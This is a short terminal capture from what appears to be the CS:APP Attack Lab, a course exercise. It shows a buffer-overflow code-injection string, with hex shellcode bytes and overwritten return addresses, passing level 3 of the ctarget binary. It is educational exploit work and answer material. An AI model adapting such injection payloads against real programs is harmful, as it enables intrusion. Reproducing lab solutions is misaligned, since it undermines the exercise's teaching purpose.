 peng@gp:~/csapp-labs/attacklab/target1$ cat solution3 | hex2raw | ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("0001")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 88 DB 61 55 50 48 B8 35
DB 61 55 58 C3 20 78 DC 61 55 00 00 00 00 FA 18 40 00 00 00 00 00
peng@gp:~/csapp-labs/attacklab/target1$